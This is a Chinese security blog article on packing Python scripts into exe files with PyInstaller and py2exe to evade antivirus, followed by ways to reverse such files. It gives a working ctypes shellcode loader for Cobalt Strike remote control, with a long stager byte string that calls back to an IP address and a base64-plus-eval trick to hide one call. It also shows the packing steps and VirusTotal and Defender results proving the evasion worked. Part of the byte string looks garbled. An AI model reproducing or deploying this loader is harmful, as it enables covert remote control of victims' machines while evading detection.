pyinstaller打包exe免杀和逆向浅析

微信公众号:乌鸦安全

![]()

扫取二维码获取更多信息!

![]()

本文首发于先知,免杀跨度时间长。全文:11720字,110图,阅读时间预计:30分钟。

https://xz.aliyun.com/t/1045001 python3常见打包方法

说明:本文python为python3,打包的库为pyinstaller。

本文的测试时间跨度比较长,文中的方法可能早已失效,感谢大家理解。

在当前攻防演练中,很多情况下都需要自己动手做一些免杀,在这里本文就以有手就会的python语言为例,来一起学习下python免杀的那些事。

python3程序打包为exe文件,目前的主流方法大致分为以下几种:

其中,pyinstaller是可以将py文件直接打包为一个exe的,效果相对较好。另外两种打包的文件都很零碎。

众所周知,python打包的文件体积都比较大,而且很容易被杀软检测识别,甚至部分厂商会直接将Pyinstaller打包的任何文件直接拉黑报毒,所以在这里讨论下pyinstaller和py2exe来打包exe文件的情况。(本文中出现的测试仅针对本次测试,不代表其他场景的测试能力。)

02 文件打包测试

2.1 pyinstaller打包测试

2.1.1 简单的打印输出

这里面写一个脚本,就是一个简单的打印输出(测试时间:2021/05/02):

# -*- encoding: utf-8 -*-

# Time : 2021/05/02 10:14:44

# Author: crow

import os

import time

while 1:

print('hello crow')

time.sleep(2)使用pyinstaller进行打包,pyinstaller安装只需要使用pip3 install pyinstaller就可以安装。

打包的时候只需要使用 pyinstaller -F 文件名.py 即可。



360本地扫描(机器联网,但未使用360云查杀, 测试时间:2021/05/02)

可正常运行。

火绒扫描(联网, 测试时间:2021/05/02)

windows defender 静态正常,双击可运行,但是会提示是否将文件上传到云端分析(测试时间:2021/05/02):

上传virustotal后测试:(测试时间:2021/05/02)

https://www.virustotal.com/gui/file/c644369f2a8bca67d3a1fa755847a21a35d8339e186393cb4ca36b599c67ffbf/detection查杀率 7/68 ,感觉非常的离谱,因为这仅仅是一个普通的打包文件而已。

2.1.2 文件处理操作

下面这个脚本主要是以前测试DLL劫持的时候,自己写的辅助脚本,内容大概就是对DLL文件后缀的进行判断,然后将DLL后缀的文件提取出来,再新建一个文件后将其保存下来。

# -*- encoding: utf-8 -*-

import re

path = 'D_Safe_Manage.exe.txt'

new_path = path[:-4] + '_dll.txt'

# print(new_path[:-4])

dlls = []

with open(path, 'r') as f:

for line in f.readlines():

# print(line)

dll_name = re.findall(r'C:\\Windows\\SysWOW64(.*?).dll', line)

# print(dll_name)

if dll_name != []:

dll_names = 'C:\Windows\SysWOW64' + str(dll_name[0]) + '.dll'

# print(dll_names)

dlls.append(dll_names)

with open(new_path, 'w') as f:

for dll in dlls:

f.write(dll + '\n')



文件打包之后,360、火绒、Windows Defender均报毒。(测试时间:2021.04.29)

![]()

这里的360使用的是本地杀毒。

既然exe都被杀,那如果只是单单的py文件呢?

测试下:

火绒:

windows defender也没有报毒。

360对python脚本无感,火绒和df会对py有检测,那这说明可能pyinstaller打包之后的文件的一些特征触发了相关的检测规则,而且其特征已经被某些av纳入了病毒特征,就像易语言打包的exe程序都会被杀一样。

vt测试打包之后的exe文件:

https://www.virustotal.com/gui/file/0b418052f4ac12c80a7a6a140818d317513a5442fed700b4e67ebee58079f9b6/detection报毒56/69,非常的离谱。。。。

![]()

2.2 py2exe打包测试

2.2.1 py2exe安装

直接使用 pip3 install py2exe 我的本地环境是python3 3.6.5 64位

2.2.2 py2exe打包测试

这时候对于一个普通的文件进行打包测试 test_py2.py(测试时间:2021/06/16 )

这个脚本输出只是一个hello world

# -*- encoding: utf-8 -*-

# Time : 2021/04/29 09:17:37

# Author: crow

while True:

print('hello world')然后设置一个文件 setup.py

# -*- encoding:utf-8 -*-

from distutils.core import setup

import py2exe

INCLUDES = []

options = {

"py2exe" :

{

"compressed" : 1, # 压缩

"optimize" : 2,

"bundle_files" : 1, # 所有文件打包成一个 exe 文件

"includes" : INCLUDES,

"dll_excludes" : ["MSVCR100.dll"]

}

}

setup(

options=options,

description = "this is a py2exe test",

zipfile=None,

console = [{"script":'test_py2.py'}])直接打包python setup_2.py py2exe

在dist文件夹下会生成一个test_py2.exe文件。

直接运行后只会输出一个hello world而已,在这里就不再本地进行查杀,直接上传vt进行测试:

VT查杀

https://www.virustotal.com/gui/file/84c6f02880ec8c959a5bf20e65ca69c1c293b4329c8206cf2f506b394342bfb8查杀率 6/69,同样非常离谱。。。

由此可见,py2exe打包的exe文件同样也已经被标记,python打包免杀真的是穷途末路了。

2.3 打包文件总结

在py2exe打包之后的文件,并不是一个单纯的exe文件,不能像pyinstaller那样,直接一个exe完事,文件必须放在dist文件夹下,需要引入第三方的文件才可以执行。pyinstaller是比较好的首选方法,所以后续的研究将使用pyinstaller进行打包。

从第二节已经看出,无论是pyinstaller还是py2exe,在打包为exe的时候,都或多或少被一些杀软标记,但是这也并不代表python免杀无路可走,接下来我们用其他的思路来研究下使用pyinstaller打包免杀和pyinstaller打包的文件如何逆向。

本文不会对反序列化、分离免杀、加壳等手法进行讨论,在这里仅仅对最简单的shellcode加载方法进行分析,希望本文能够对师傅们有所帮助。

03 Pyinstaller -F参数反编译

注意:这里的exe文件反编译指的是对pyinstraller打包的文件进行反编译。

3.1 测试环境

操作系统:windows 10

python版本:python3.8.7

16进制编辑器:010 editor

exe反编译工具:pyinstxtractor.py

pyc反编译工具:uncompyle6



3.2 pyinstaller打包程序为exe

首先写一个简单的python3脚本

01_easy.py

# -*- encoding: utf-8 -*-

# Time : 2021/06/17 10:45:45

# Author: crow

import time

while 1:

print('hello world')

time.sleep(1)然后将该程序使用pyinstaller打包为exe文件

pyinstaller -F 01_easy.py



其中 参数 -F 是为了将程序打包为一个exe文件,而且不产生其他的文件

打包完成之后,本地会生成一个dist的文件夹,在这个文件夹里就有一个打包好的exe文件。

运行试试:

此时程序运行正常,解析来就是反编译了。

3.3 反编译_pyc



针对pyinstaller打包之后的exe反编译工具:pyinstxtractor.py

pyinstaller extractor是可以提取出pyinstaller所创建的exe文件为pyc格式。

下载链接:

https://sourceforge.net/projects/pyinstallerextractor/将需要反编译的exe和pyinstxtractor.py放到同一个目录下直接运行

python pyinstxtractor.py 01_easy.exe解密成功之后,会生成一个xxx.exe_extracted的文件夹。

3.4 pyc到源码



pyinstaller在打包的时候,会将pyc文件的前8个字节清除,所以后期需要自己添加上去,前四个字节为python编译的版本,后四个字节为时间戳。(四个字节的magic number、四个字节的timestamp)

所以在这里可以通过struct文件来获取其中的信息,再添加到01_easy文件里面去

因此这里将两个文件单独复制出来,通过16进制查看工具来查看下文件,Windows系统下可以使用winhex,mac系统下可以使用010 editor

通过对比可以发现,struct比01_easy多了8个字节(这里只是做了一个粗略的解释,具体的原因肯定不是看出来的,有兴趣的师傅可以翻下源码)。

因此这里可以将这些字节复制插入到01_easy中去。

在这里新建了一个文件,将两个进行结合:



再将文件保存为01_easy.pyc

得到pyc文件之后就比较容易后去源代码了,这里有两种方法,一个是在线反编译,另一种是使用uncompyle6

其中在线反编译地址为:https://tool.lu/pyc

在线反编译效果:

可以看到这个效果不是很好,有一部分代码并没有成功编译出来。

那试试uncompyle6,目前可以在python3上使用pip的方式进行安装pip3 install uncompyle6



然后直接使用命令uncompyle6 01_easy.pyc

可以将文件内容保存到一个文本中

uncompyle6 01_easy.pyc > 01_easy.py打开之后:

此处得到源码。

04 -F --key参数反编译

在使用pyinstaller的时候,可以使用--key参数对生成的exe进行加密,在使用这个参数的时候需要pycrypto库,可以通过pip的方式进行安装,但是保不齐安装的时候会出现一些问题,这里就不再对此展开讲解,直接进行使用。

4.1 python版本的shellcode

什么是shellcode?

在攻击中,shellcode是一段用于利用软件漏洞的有效负载,shellcode是16进制的机器码,以其经常让攻击者获得shell而得名。shellcode常常使用机器语言编写。可在寄存器eip溢出后,放入一段可让CPU执行的shellcode机器码,让电脑可以执行攻击者的任意指令。(来源:百度百科)

下面的代码为最基础版本的shellcode,配合Cobalt Strike使用,可实现远控。

# -*- encoding: utf-8 -*-

# Time : 2021/04/29 11:19:04

# Author: crow

import ctypes

shellcode = b""

shellcode += b"\x\"

shellcode = bytearray(shellcode)

# 设置VirtualAlloc返回类型为ctypes.c_uint64

ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64

# 申请内存

ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))

# 放入shellcode

buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)

ctypes.windll.kernel32.RtlMoveMemory(

ctypes.c_uint64(ptr),

buf,

ctypes.c_int(len(shellcode))

)

# 创建一个线程从shellcode防止位置首地址开始执行

handle = ctypes.windll.kernel32.CreateThread(

ctypes.c_int(0),

ctypes.c_int(0),

ctypes.c_uint64(ptr),

ctypes.c_int(0),

ctypes.c_int(0),

ctypes.pointer(ctypes.c_int(0))

)

# 等待上面创建的线程运行完

ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))



在这里直接使用以下参数进行加密混淆:

pyinstaller -F --key crow123321 --noconsole py_shellcode.py其中--key之后的字符可以自定义。

4.2 --key参数反编译







同样的,将两个文件放在一起进行逆向得到pyc文件

python pyinstxtractor.py py_shellcode.exe开始报错,但是依旧可以生成相应的文件夹:

![]()



这里使用同样的方法来对这两个文件进行测试,将新生成的文件保存为shellcode_key.pyc



uncompyle6 shellcode_key.pyc

将文件重定向到py文件里面去

打开之后发现,文件和未使用--key参数的效果基本没什么变化。

--key的参数针对的只是依赖库进行了加密而已。

05 正确使用 key参数

正确使用--key参数进行加密免杀(测试时间:2021.06.17)

总体上来讲,python打包的exe都是可以破解的,就算使用cython来写,依旧是可以破解的,只是时间问题而已,但是在这还是提出一些略微有效的方法(自欺欺人)。

5.1 不使用--key参数





将所有的代码进行封装为一个函数,在一个新的文件中引用,其中py_shellcode_fuzz.py里的文件内容不变,只不过将其封装为一个函数,test.py来调用这个函数

py_shellcode_fuzz.py:

# -*- encoding: utf-8 -*-

# Time : 2021/06/17 17:12:27

# Author: crow

import ctypes,base64

def shell():

shellcode = b""

shellcode += b"\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x75\x72\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\d2\x4d\x31\xc0\x4d\x31\xc9\x41\x50\x41\x50\x41\xba\x3a\x56\x79\xa7\xff\xd5\xeb\x73\x5a\x48\x89\xc1\x41\xb8\x21\x03\x00\x00\x4d\x31\xc9\x41\x51\x41\x51\x6a\x03\x41\x51\x41\xba\x57\x89\x9f\xc6\xff\xd5\xeb\x59\x5b\x48\x89\xc1\x48\x31\xd2\x49\x89\xd8\x4d\x31\xc9\\x29\x37\x43\x43\x29\x37\x7d\x24\x45\x49\x43\x41\x52\x2d\x53\x54\x41\x4e\x44\x41\x52\x44\x2d\x41\x4e\x54\x49\x56\x49\x52\x55\x53\x2d\x54\x45\x53\x54\x2d\x46\x49\x4c\x45\x21\x24\x48\x2b\x48\x2a\x00\x35\x4f\x21\x50\x25\x40\x41\x50\x5b\x34\x5c\x50\x5a\x58\x35\x34\x28\x50\x5e\x29\x37\x43\x43\x00\x41\xbe\xf0\xb5\xa2\x56\xff\xd5\x48\x31\xc9\xba\x00\x00\x40\x00\x41\xb8\x00\x10\x00\x00\x41\xb9\x40\x00\x00\x00\x41\xba\x58\xa4\x53\xe5\xff\xd5\x48\x93\x53\x53\x48\x89\xe7\x48\x89\xf1\x48\x89\xda\x41\xb8\x00\x20\x00\x00\x49\x89\xf9\x41\xba\x12\x96\x89\xe2\xff\xd5\x48\x83\xc4\x20\x85\xc0\x74\xb6\x66\x8b\x07\x48\x01\xc3\x85\xc0\x75\xd7\x58\x58\x58\x48\x05\x00\x00\x00\x00\x50\xc3\xe8\x9f\xfd\xff\xff\x31\x30\x2e\x32\x31\x31\x2e\x35\x35\x2e\x32\x00\x00\x00\x00\x00"

shellcode = bytearray(shellcode)

# 设置VirtualAlloc返回类型为ctypes.c_uint64

ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64

# 申请内存

ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))

# 放入shellcode

buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)

string = """Y3R5cGVzLndpbmRsbC5rZXJuZWwzMi5SdGxNb3ZlTWVtb3J5KGN0eXBlcy5jX3VpbnQ2NChwdHIpLCBidWYsIGN0eXBlcy5jX2ludChsZW4oc2hlbGxjb2RlKSkp"""

eval(base64.b64decode(string))

# 创建一个线程从shellcode防止位置首地址开始执行

handle = ctypes.windll.kernel32.CreateThread(

ctypes.c_int(0),

ctypes.c_int(0),

ctypes.c_uint64(ptr),

ctypes.c_int(0),

ctypes.c_int(0),

ctypes.pointer(ctypes.c_int(0))

)

# 等待上面创建的线程运行完

ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))

if __name__ == '__main__':

shell()test.py

# -*- encoding: utf-8 -*-

# Time : 2021/06/17 17:00:27

# Author: crow

import ctypes

from py_shellcode import shell

if __name__ == '__main__':

shell()直接执行脚本:

python py_shellcode_fuzz.py上线正常,使用test.py调用该文件

python test.py 上线正常

然后再对文件进行打包





首先使用pyinstaller直接打包



pyinstaller -F --noconsole test.py直接在dist文件夹下尝试获取pyc文件



python pyinstxtractor.py test.exe将这两个文件单独拿出来,重复同样的操作



uncompyle6 get.pyc

将文件保存起来

这里就无法找到py_shell_fuzz中的内容了,那文件到底在哪呢?





我们将反编译之后的PYZ-00.pyz_extracted文件夹找到了该pyc文件。

对该pyc文件直接进行解密

uncompyle6 py_shellcode_fuzz.pyc

报错,这里使用010 editor分析下pyc文件

通过与get.pyc对比发现,这里少了4个字节,因此需要对其进行补全:

将文件保存为new_py_shell.pyc

再对其进行解密

uncompyle6 new_py_shell.pyc

再将文件保存起来

uncompyle6 new_py_shell.pyc > new_shell.py此时该文件被完全解密

此时将文件使用VT查杀测试

VT 查杀

https://www.virustotal.com/gui/file-analysis/MWM3N2M3NmExNjhlZmZkMDNmZDZkMTY2MzU1YWZjMzI6MTYyMzk0MTQwMQ==/detection5.2 pyinstaller使用--key参数打包exe

在上文中pyinstaller中--key参数可以对依赖库进行了加密,因此在这里尝试使用--key参数重新打包一下:

pyinstaller -F --key crowcrow --noconsole test.py直接在dist文件夹下尝试获取pyc文件

这里该失败的失败,该成功的成功!

同样的手法,对下面箭头的文件进行解密:

得到文件final.pyc

uncompyle6 final.pyc



这里和上面的也是一样的,显示从py_shellcode_fuzz中调用了shell函数。那就去同样的位置去找py_shellcode_fuzz.pyc文件。



但是这里可以看到py_shellcode_fuzz.pyc已经被加密变成了py_shellcode_fuzz.pyc.encrypted文件格式。

将该文件使用010 editor打开,通过对比发现,该文件已经被加密,无法使用uncompyle6对其进行解密,当然这个文件依旧可以解密,但是解密成本要高于目前的手法。

此时对原来的文件双击测试:

依旧可以上线(测试时间:2021.06.17)。

免杀效果:Windows defender可过。(测试时间:2021.06.17)

VT查杀:(测试时间:2021.06.17)

https://www.virustotal.com/gui/file/c2b081a565dbd4848eff43a9bae0da4da5cd8945f12b053470484cdb2df838fc/detection2021.10.29查看:(免杀已g)

5.3 总结

从以上文章可以看出,将shellcode加载器写到一个文件中去,再使用另外一个脚本调用,在一定程度上可以免杀(随着时间推移,该方法逐渐失效),但是--key参数加密后的py_shellcode_fuzz.pyc.encrypted文件是无法解开的吗?

理论上讲,该文件可以理解为勒索病毒加密之后的文件,如果key足够复杂,在还原文件上还是非常有难度的,但是在pyinstaller的作者并非将该文件写死,该文件还是能够进行还原的。

06 加key参数逆向源码



在这里,以本人有幸在某比赛上出过两个简单的python逆向题目,其中一个就是需要选手对python打包的exe进行逆向,具体的过程如下:(赛题部分在这里不表,直接逆向)

6.1 背景介绍

在这里使用了一个用pyinstaller --key -F 参数打包的文件。

6.2 第一层解包拿key

使用pyinstxtractor.py进行逆向代码。

